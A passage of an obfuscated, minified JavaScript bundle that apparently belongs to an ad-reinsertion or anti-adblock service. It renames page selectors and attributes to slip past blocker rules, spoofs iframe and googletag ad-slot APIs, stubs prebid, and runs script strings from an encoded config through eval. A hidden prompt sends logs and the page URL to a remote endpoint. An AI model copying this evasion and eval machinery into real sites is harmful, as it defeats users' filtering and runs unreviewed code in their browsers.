S=[Ds(2172),Ds(3664),Ds(2272),Ds(2232),Ds(423),Ds(3826),Ds(1418),Ds(782),Ds(2878),Ds(3481),Ds(3787),Ds(2994)],e=3,V=t=>{const n=Ds;var r;if(n(1172)!==t[n(755)][n(321)]||!t[n(2116)][n(500)](n(1605)))return!1;if(t[n(2116)][n(3350)]>1e4)return!0;const o=null!==(r=t[n(1059)])&&void 0!==r?r:"";return S[n(3051)]((t=>o[n(500)](t)))[n(3350)]>=e},B=(t,e,n)=>{const r=Ds,o=t=>(0,K.Bo)(e,t),i=t=>(0,K.pI)(e,t),s=t=>(0,K.yu)(e,t);try{for(const u of Array[r(3096)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2981)]){var a;if(!V(u)||null!==(a=e[r(1329)])&&void 0!==a&&a[r(360)]((t=>{const e=r;var n;return null===(n=u[e(1059)])||void 0===n?void 0:n[e(500)](t)}))){var c,l;const n=(0,U.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1059)])&&void 0!==c?c:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});u[r(1059)]=null!==(l=u[r(1059)])&&void 0!==l&&l[r(500)](r(1949))?n:""[r(2443)](u[r(1059)],",")[r(2443)](n)}for(let e=0;e<u[r(755)][r(3350)];e++){const n=u[r(755)][e],a=u[r(755)][n];r(1183)==typeof a&&a[r(500)](r(2077))&&(u[r(755)][n]=(0,U.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}B(t,e,u[r(3269)]),u[r(2981)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2981)]&&B(t,e,u[r(3269)]),u[r(2981)]=!0)}catch(t){}},p=(t,e,n)=>{const r=Ds;if(!(n instanceof Element))return;const i=I.A[r(2359)](window)[r(3746)][r(2359)][r(2282)](n);if((0,K.ts)(e,i)){const t=I.A[r(2359)](window)[r(3625)][r(2359)][r(2282)](n),e=r(1157)+(0,H.md)(i[r(941)]()),o=new RegExp("<"[r(2443)](i[r(941)](),r(2927)),"gi"),s=new RegExp("</"[r(2443)](i[r(941)](),">"),"gi"),a=t[r(2866)](o,"<"[r(2443)](e,"$1"))[r(2866)](s,"</"[r(2443)](e,">"));I.A[r(2359)](window)[r(3625)][r(2954)][r(2282)](n,a)}const s=I.A[r(2359)](window)[r(2885)][r(2359)][r(2282)](n);(0,K.Bo)(e,s)&&I.A[r(2359)](window)[r(2885)][r(2954)][r(2282)](n,(0,H.md)(s));const a=I.A[r(2359)](window)[r(1928)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](a))(0,K.Bo)(e,t)&&(a[r(4079)]((0,H.md)(t)),a[r(3617)](t));const c=I.A[r(2359)](window)[r(1767)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](c))if((0,K.yu)(e,t[r(1632)])){const e=r(2449)+(0,H.md)(t[r(1632)][r(1806)](5)[r(941)]());I.A[r(2359)](window)[r(2854)][r(2282)](n,e,t[r(685)]),I.A[r(2359)](window)[r(2019)][r(2282)](n,t[r(1632)])}else(0,K.v5)(e,t[r(1632)],t[r(685)])&&I.A[r(2359)](window)[r(2854)][r(2282)](n,t[r(1632)],(0,H.md)(t[r(685)]));if(n instanceof HTMLAnchorElement){const i=I.A[r(2359)](window)[r(425)][r(2282)](n,r(2821));if(i&&!(0,g.EW)(i))try{const s=new URL(i)[r(3314)];(e[r(2750)][r(360)]((t=>t[r(3569)](i)))||e[r(3516)][r(360)]((t=>s[r(3886)](t))))&&I.A[r(2359)](window)[r(2854)][r(2282)](n,r(2821),(0,g.Wq)({protectUrlContext:t,url:i,kind:g.MN[r(2909)],endpoint:o.A[r(1956)]}))}catch(t){}}const l=n[r(2607)]()[r(3051)]((t=>t[r(500)](r(1848))));l[r(3350)]>0&&l[r(456)]((t=>{n[r(3038)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),f=n(4087),h=n(2120),m=n(6391);const p=r(2850);var g=function(t){const e=r;return t[t[e(3514)]=0]=e(3514),t[t[e(793)]=1]=e(793),t[t[e(387)]=2]=e(387),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:g[e(387)],s=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3350)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1009)]=t,this[e(2190)]=o,this[e(952)]=s,this[e(3500)]=a,(0,i.A)(this,e(3027),(function(t){const r=e;for(var o=arguments[r(3350)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1748)](),inventoryId:n[r(952)],args:i}})),(0,i.A)(this,e(1674),(()=>{const t=e;window[t(1988)](t(3718),(e=>{const n=t;if(e[n(656)]&&e[n(656)][n(548)]===p){if(this[n(2190)]===g[n(793)])return b({inventoryId:this[n(952)],...e[n(656)]});if(this[n(2190)]===g[n(3514)]&&e[n(656)][n(952)]){if(n(781)===e[n(656)][n(1737)])return w[n(781)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(3530)===e[n(656)][n(1737)])return w[n(3530)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(2526)===e[n(656)][n(1737)])return w[n(2526)](e[n(656)][n(2526)],"["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)])}}}))})),(0,i.A)(this,e(3845),(()=>{const t=e,n=async()=>{const t=a2f;if(t(1287)!==window[t(2099)][t(897)]&&t(586)!==window[t(2099)][t(897)])return;window[t(2099)][t(897)]="";const e=prompt(t(3057));if(t(2804)===e)return this[t(3500)][t(456)]((e=>console[t(4080)](...e[t(2713)])));if(t(586)!==e)return;const n=prompt(t(2471)),r=prompt(t(3718)),o=await w[t(368)](t(2399),null!=n?n:t(1060),null!=r?r:t(1060));alert(t(3497)),window[t(535)](t(592)[t(2443)](o))};window[t(1988)](t(2547),n),window[t(3182)](n,3e3)})),o===g[e(3514)]&&this[e(3845)](),o!==g[e(3514)]&&o!==g[e(793)]||this[e(1674)]()}static[r(781)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(781),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(4080)](...n)}static[r(3530)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(3530),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(3530)](...n)}static[r(2526)](t){const e=r;this[e(4023)]();for(var n=arguments[e(3350)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(882)][e(3027)](e(2526),[t,...o]);if(s[e(2526)]=t,this[e(882)][e(2190)]!==g[e(3514)])return b(s);this[e(882)][e(3500)][e(2976)](s),(l.A[e(781)]||e(2686)===u.A[e(2359)](e(3176),!1))&&console[e(2526)](t,...o)}static[r(407)](t,e){const n=r;return this[n(4023)](),w[n(781)](n(407),t,e),w[n(781)](n(2915),function(){const t=n;try{const e=performance[t(1947)](t(549));if(0===e[t(3350)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,f,h]=[0,0,0,0,0,0];return e[t(456)]((e=>{const c=t;n++,r+=e[c(320)],(0===a||a>e[c(320)])&&(a=e[c(320)]),u<e[c(320)]&&(u=e[c(320)]),e[c(1632)][c(1716)](l.A[c(1956)])&&(0,s.EW)(e[c(1632)])&&(0,s.sH)(e[c(1632)])[c(3147)][c(1716)](l.A[c(1956)])&&(o++,i+=e[c(320)],(0===d||d>e[c(320)])&&(d=e[c(320)]),h<e[c(320)]&&(h=e[c(320)]))})),c=r/n,f=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:f,adshieldMaxRTT:h}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(368)](t,e,e)}static async[r(368)](t,e,n){const o=r;this[o(4023)]();const i=this[o(882)][o(3500)][o(3042)]((t=>({...t,timestamp:Math[o(1546)](t[o(1659)]/1e3)}))),u=c.A[o(2073)](JSON[o(3540)](i)),p=await(0,h.C8)(this[o(882)][o(1009)],l.A[o(1956)])?(0,h.XV)(l.A[o(1956)],0):l.A[o(1956)],g=new URL(""[o(2443)](p,o(2256)));return g[o(3852)][o(1742)](o(3382),l.A[o(3382)]),g[o(3852)][o(1742)](o(1203),t),g[o(3852)][o(1742)](o(2767),e),g[o(3852)][o(1742)](o(3718),n),g[o(3852)][o(1742)](o(865),location[o(2821)]),g[o(3852)][o(1742)](o(3721),(0,d.z3)()[o(3242)]()),g[o(3852)][o(1742)](o(3816),(await(0,f.H4)())[o(3242)]()),g[o(3852)][o(1742)](o(2381),m.A[o(2349)](16,16)),(await a.G[o(3597)](o(1894),(0,s.Wq)({protectUrlContext:this[o(882)][o(1009)],url:g,endpoint:p}),u))[o(967)]}}o=w,(0,i.A)(w,r(882),void 0),(0,i.A)(w,r(362),(t=>o[r(882)]=new o(t,g[r(3514)]))),(0,i.A)(w,r(418),((t,e)=>o[r(882)]=new o(t,g[r(793)],e))),(0,i.A)(w,r(4023),(()=>{const t=r;o[t(882)]||(o[t(882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3545)][e(1166)];){n=n[e(3187)][e(1166)];try{t[e(548)]=p,n[e(2506)](t,"*")}catch(t){}}}},11:(D,i,W)=>{"use strict";W.d(i,{I:()=>a,i:()=>H});var g=W(9141),o=W(5180),I=W(5281),K=W(1783),U=W(7549);const H=()=>{const t=a2f;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8n5njj";if(18===e[t(3350)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(1283);return n}catch(e){const n=t(2113)[t(2443)](e);return U.A[t(2526)](n),null}},a=(t,e,n,r)=>{const o=a2f;t[o(3051)]((t=>o(1682)===t[o(3412)]||o(3409)===t[o(3412)]&&e||o(3649)===t[o(3412)]&&e&&n||o(1111)===t[o(3412)]&&!e))[o(456)]((t=>(t=>{const e=o;try{const n=t[e(2199)][e(2866)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(1956)]})))[e(2866)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(1462)]&&R(n),t[e(1521)]&&window[e(3182)]((()=>R(n)),t[e(1521)][e(589)]),t[e(3766)]&&window[e(1988)](t[e(3766)][e(1203)],(()=>R(n)))}catch(t){console[e(2526)](t)}})(t)))},R=X=>{const iK=a2f;try{eval(X)}catch(t){g.A[iK(781)]&&console[iK(2526)](iK(3114),t)}}},2691:(D,i,W)=>{"use strict";const iU=a2f;W.d(i,{N2:()=>q,je:()=>z,lD:()=>F});var g=W(7549),o=W(2997);const I=iU(1290),K={querySelectorAll:()=>[]},U={postMessage:()=>null,document:K,parent:window};function H(){const t=iU;safe[t(1985)]();const e=Object[t(3296)](HTMLIFrameElement[t(3056)],t(3236));Object[t(2862)](HTMLIFrameElement[t(3056)],t(3236),{get:function(){const n=t;if(this[n(1779)](I))return U;for(var r=arguments[n(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2359)][n(2282)](this,...o)}});const n=Object[t(3296)](HTMLIFrameElement[t(3056)],t(1718));Object[t(2862)](HTMLIFrameElement[t(3056)],t(1718),{get:function(){const e=t;if(this[e(1779)](I))return K;for(var r=arguments[e(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2359)][e(2282)](this,...o)}})}function a(t){t[iU(1803)](I,"")}function R(){const t=iU,e=navigator[t(3901)][t(941)]();return![t(420),t(601),t(2907),t(925),t(4044),t(3523)][t(360)]((n=>e[t(500)](n)))&&[t(3878),t(4016)][t(360)]((n=>e[t(500)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function Q(t){const e=iU,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1631)](t));)r[e(2976)](t[e(1806)](o,i[e(3280)])),r[e(2976)](b(i[1])),o=i[e(3280)]+i[0][e(3350)];return r[e(2976)](t[e(1806)](o)),r[e(3002)]("")}function b(J){const iq=iU;try{const N=eval(J);return null===N?iq(1060):void 0===N?iq(2446):N[iq(3242)]()}catch(t){return console[iq(2526)](t),t[iq(3242)]()}}function u(t){const e=iU;[e(2017),e(2229),e(1368),e(3900),e(3020),e(2913),e(547),e(2837),e(3760),e(693),e(2482)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&Object[e(2862)](t,e(2727),{get:function(){return 8}})}const m=(t,e,n)=>{const r=iU;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3659)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1265)][t]=e,i),clearTargeting:()=>(o[r(1265)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1265)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1717)](o[r(1265)]),getTargetingMap:()=>o[r(1265)],setForceSafeFrame:t=>i};return i};function F(t){const e=iU;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(815)];window[n(2484)][n(815)]=function(e,o){const i=n;if(o===window[i(2484)][i(1345)][i(3984)][i(350)]||t[i(360)]((t=>e[i(941)]()[i(500)](t[i(941)]()))))return g.A[i(781)](i(2588),e),m(e,i(3659),i(2576));for(var s=arguments[i(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2282)](this,e,o,...a)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(t){g.A[e(2526)](e(3828)+t),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const t=e,n=window[t(2484)][t(2142)]()[t(2133)]()[t(3051)]((e=>e[t(2369)]()))[t(3051)]((e=>e[t(3549)]()[t(941)]()[t(500)](t(2576))));n[t(3350)]>0&&(g.A[t(781)](t(417)+n[t(3042)]((e=>e[t(3549)]()))[t(3002)](", ")),window[t(2484)][t(3217)](n))}))}}function q(t){const e=iU;if(0===t[e(3350)])return;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(956)];window[n(2484)][n(956)]=function(e,o,i){const s=n,a=t[s(3051)]((t=>e[s(500)](t)));if(a[s(3350)]>0)return g.A[s(781)](s(1593),e,s(1542),a[s(3002)](", "),"]"),m(e,o,i);for(var c=arguments[s(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2282)](this,e,o,i,...l)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(r){g.A[e(2526)](e(3828)+r),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const n=e,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3051)]((e=>t[n(360)]((t=>e[n(3549)]()[n(500)](t)))));r[n(3350)]>0&&(g.A[n(781)](n(2503)+r[n(3042)]((t=>t[n(3549)]()))[n(3002)](", ")),window[n(2484)][n(3217)](r))}))}}function z(){const t=iU;(arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:[t(790)])[t(456)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3743)]=window[e][n(3743)]||[],window[e][n(3743)][n(2976)]((function(){const t=n,r=function(t){const n=a2f;try{t&&n(538)==typeof t[n(2067)]&&(g.A[n(781)](n(2760)[n(2443)](e),t[n(2067)]),setTimeout((()=>t[n(2067)]([])),0)),g.A[n(781)](n(3402)[n(2443)](e),t)}catch(t){g.A[n(2526)](n(902)[n(2443)](e),t)}return Promise[n(575)]({bids:[],timedOut:[],auctionId:null})};r[t(3931)]=function(n){const r=t;return r(538)!=typeof n||g.A[r(781)](""[r(2443)](e,r(2311))[r(2443)](n)),n},window[e][t(1020)]=r,window[e][t(373)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(2689)))},window[e][t(837)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(447)))},window[e][t(3604)]=function(){const n=t;return g.A[n(781)](n(1439)[n(2443)](e,n(3333))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3622);function s(){const t=r,e=o.A[t(2359)](i);return e?t(2686)===e:void 0}function a(t){const e=r;o.A[e(2954)](i,t[e(3242)]())}},7401:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2411)](t){const e=r;if(!t[e(2937)])return 0;let n;for(n=0;n<t[e(2937)][e(2384)][e(3350)]&&t[e(2937)][e(2384)][n]!==t;n++);return n}static[r(4030)](){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2230)]!==e[t(3545)]}catch(t){return!0}}static[r(453)](){const t=r;if(void 0!==l[t(2569)])return l[t(2569)];if(!l[t(4030)]())return l[t(2569)]=!1,!1;if(window[t(2099)][t(2821)][t(1716)](t(348))||(0,i.EW)(window[t(2099)][t(2821)]))return l[t(2569)]=!0,!0;try{if((window[t(2099)][t(2821)][t(500)]("#")?window[t(2099)][t(2821)][t(1806)](0,window[t(2099)][t(2821)][t(414)]("#")):window[t(2099)][t(2821)])===(window[t(3187)][t(2099)][t(2821)][t(500)]("#")?window[t(3187)][t(2099)][t(2821)][t(1806)](0,window[t(3187)][t(2099)][t(2821)][t(414)]("#")):window[t(3187)][t(2099)][t(2821)]))return l[t(2569)]=!0,!0}catch(t){}return l[t(2569)]=!1,!1}static[r(3621)](){const t=r;if(!this[t(4030)]())return!1;try{return window[t(3187)][t(2099)][t(2821)],!1}catch(t){return!0}}static[r(2368)](t){const e=r,n=e(1901);let o=t[n];return o||(o=a.A[e(545)](),t[n]=o),o}static[r(2260)](t){const e=r,n=document[e(1480)](e(1036)),o=s.A[e(2359)]()[e(1767)][e(2359)][e(2282)](t);for(let t=0;t<o[e(3350)];t++){const r=o[t];s.A[e(2359)]()[e(2854)][e(2282)](n,r[e(1632)],r[e(685)])}return s.A[e(2359)]()[e(394)][e(2954)][e(2282)](n,s.A[e(2359)]()[e(394)][e(2359)][e(2282)](t)),n}static[r(2762)](t,e){const n=r;e[n(3511)]?s.A[n(2359)]()[n(612)][n(2282)](e[n(513)],t,e[n(3511)]):s.A[n(2359)]()[n(2056)][n(2282)](e[n(513)],t)}static async[r(858)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](t,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](t,n(1357))){const r=(0,c.c)((e=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](t,r(1519),(()=>{e()})),s.A[r(2359)]()[r(1537)][r(2282)](t,r(2526),(()=>{e()}))}));return e[n(2937)][n(3853)](t,e),r}return e[n(2937)][n(3853)](t,e),(0,c.c)((t=>t()))}static async[r(2167)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](e,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](e,n(1357))){const r=(0,c.c)((t=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](e,r(1519),(()=>{t()})),s.A[r(2359)]()[r(1537)][r(2282)](e,r(2526),(()=>{t()}))}));return s.A[n(2359)]()[n(2056)][n(2282)](t,e),r}return s.A[n(2359)]()[n(2056)][n(2282)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2569),void 0)},1221:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2716)](t){this[r(487)]=t}static[r(2359)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(1245)](t)}catch(t){return""}}static[r(2954)](t,e){const n=r;let o=!(arguments[n(3350)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3350)]>3&&void 0!==arguments[3]?arguments[3]:n(493);try{if(o&&(t=a(t)),!this[n(487)])return window[s][n(2515)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2f;try{var s,a;await function(){const t=a2f;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(3506)]?Date[t(1748)]()-i>e?r(new Error(t(1664))):setTimeout(s,50):n(window[t(3506)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1511)!==t[o(1301)]&&o(2214)!==t[o(1301)]||e&&!t[o(2200)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3506)])||void 0===i||i[r(2282)](s,r(3460),2,(()=>{}),t[r(1396)])}catch{}n(t)}};null===(s=(a=window)[o(3506)])||void 0===s||s[o(2282)](a,o(1988),2,u),setTimeout((()=>{c||r(new Error(o(1224)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2f;var n,r;return!!(null!==(n=null===(r=t[e(3415)])||void 0===r?void 0:r[e(1332)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3448));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(1694)]?Date[t(1748)]()-i>e?r(new Error(t(3855))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1694)])||void 0===r||r[e(2282)](o,e(1988),((t,r)=>{const o=e;r&&t&&(o(3145)===t[o(3608)]||o(2732)===t[o(3608)])&&n(t)})),null===(i=(s=window)[e(1694)])||void 0===i||i[e(2282)](s,e(2255),((t,r)=>{r&&t&&n({eventName:e(398),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3530)](t)}return{result:await Promise[r(575)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2515)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1913)]((t=>{}))}catch(t){}}static[r(3617)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(2274)](t)}catch(t){}}}(0,o.A)(s,r(487),!1);const a=t=>""[r(2443)](window[r(2099)][r(4028)],r(3873))[r(2443)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2f;window[t(1988)](t(475),i)}function a(){const t=a2f;window[t(3460)](t(475),i)}},2997:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3296)](HTMLIFrameElement[r(3056)],r(3236)),XMLHttpRequest_open:()=>a(window,r(1058),r(535)),Window_decodeURIComponent:()=>a(window,r(600),r(386)),Window_fetch:()=>a(window,r(600),r(3778)),Element_setAttribute:()=>a(window,r(2165),r(1803)),EventTarget_addEventListener:()=>a(window,r(2367),r(1988))},i=r(469)+window[r(1879)](window[r(2099)][r(2821)]),s={get(){return this[r(1985)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1744)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1166)===e[o(941)]()?t[n]:o(4060)===e?null===(i=t[o(4060)])||void 0===i?void 0:i[n]:o(2176)===e?null===(s=t[o(2176)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3056)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2f,n=(e,n)=>{t(e,n)};return n[e(3242)]=()=>e(3786),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2f;this[n(2983)]=t,this[n(967)]=e}}class s{static[r(3597)](t,e){const n=r;let s=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;4===n[e(2156)]&&r(new i(n[e(2983)],n[e(1573)]))},n[a(535)](t,e),n[a(3326)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2f;if(null===s){s=document[e(1480)](e(4053)),s[e(755)][e(843)](e(1481),"0"),s[e(755)][e(843)](e(2536),"0"),s[e(755)][e(843)](e(1437),e(2259)),s[e(755)][e(843)](e(663),e(1172)),o.A[e(2359)]()[e(2854)][e(2282)](s,e(3945),e(3159));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1956)]+e(2897),endpoint:r.A[e(1956)]});o.A[e(2359)]()[e(2854)][e(2282)](s,e(2432),e(3313)[e(2443)](n,e(1893)));const c=t=>{const n=e;n(2128)===t[n(656)][n(1203)]&&(a=!0,window[n(3460)](n(3718),c))};window[e(1988)](e(3718),c),document[e(3682)][e(2874)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2f,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2359)]()[i(1501)][i(2359)][i(2282)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3104)][i(3881)]=t=>{n(t[i(656)])},l[i(2506)]({type:i(2610),src:e},"*",[u[i(3426)]])}))},8110:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Bo:()=>h,VS:()=>f,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const 